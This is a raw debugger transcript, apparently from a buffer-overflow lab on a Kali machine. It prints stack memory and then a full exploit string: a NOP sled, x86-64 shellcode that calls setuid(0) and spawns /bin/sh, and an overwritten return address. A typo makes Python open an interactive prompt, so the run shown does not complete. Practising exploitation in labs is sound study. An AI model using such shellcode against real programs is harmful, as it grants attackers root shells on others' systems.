 0x7fffffffdde8: 0x55557dd8 0x00005555 0x00000000 0x00000000
0x7fffffffddf8: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) run $(python2 - c"print'\x90'*152+'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\
xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'+ 'B'*12 +'C'*8 + '\x80\xDD\xFF\xFF\xFF\x7F'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/bufferoverflow/buf $(python2 - c"print'\x90'*152+'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4
8\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'+ 'B'*12 +'C'*8 + '\x80\xDD\xFF\xFF\xFF\x7F'")
Python 2.7.18 (default, Aug  1 2022, 06:23:55)
[GCC 12.1.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>